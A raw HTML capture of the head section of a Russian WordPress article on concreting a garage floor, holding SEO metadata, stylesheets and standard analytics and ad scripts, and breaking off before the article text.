

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/
body_size: 40993
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как забетонировать пол в гараже</title>
	<meta name="description" content="Технология,как забетонировать пол в гараже,предусматривает &quot;пирог&quot; пола -втрамбовать щебень,устроить гидроизоляцию,теплоизоляцию,армирование, укладку бетона " />
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как забетонировать пол в гараже" />
	<meta property="og:description" content="Технология,как забетонировать пол в гараже,предусматривает &quot;пирог&quot; пола -втрамбовать щебень,устроить гидроизоляцию,теплоизоляцию,армирование, укладку бетона " />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2016-07-16T15:27:12+00:00" />
	<meta property="article:modified_time" content="2021-06-20T19:26:10+00:00" />
	<meta property="og:image" content="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe1.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="230" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="6 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe1.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe1.jpg","width":350,"height":230,"caption":"Как забетонировать пол в гараже"},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#webpage","url":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/","name":"Как забетонировать пол в гараже","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#primaryimage"},"datePublished":"2016-07-16T15:27:12+00:00","dateModified":"2021-06-20T19:26:10+00:00","description":"Технология,как забетонировать пол в гараже,предусматривает \"пирог\" пола -втрамбовать щебень,устроить гидроизоляцию,теплоизоляцию,армирование, укладку бетона ","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Гараж","item":"http://remont-stroitelstvo77.ru/category/garazh/"},{"@type":"ListItem","position":3,"name":"Как забетонировать пол в гараже"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Как забетонировать пол в гараже","datePublished":"2016-07-16T15:27:12+00:00","dateModified":"2021-06-20T19:26:10+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#webpage"},"wordCount":6,"commentCount":5,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-zabetonirovat-pol-v-garazhe1.jpg","articleSection":["Гараж"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Как забетонировать пол в гараже&raquo;" href="https://remont-stroitelstvo77.ru/kak-zabetonirovat-pol-v-garazhe/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/3335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=3335' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-zabetonirovat-pol-v-garazhe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-zabetonirovat-pol-v-garazhe%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '3335';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB+%D0%B2+%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%B5';
	window._wp_rp_post_tags = ['%D0%93%D0%B0%D1%80%D0%B0%D0%B6', 'alt', 'li', 'h2', 'center'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-3335 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
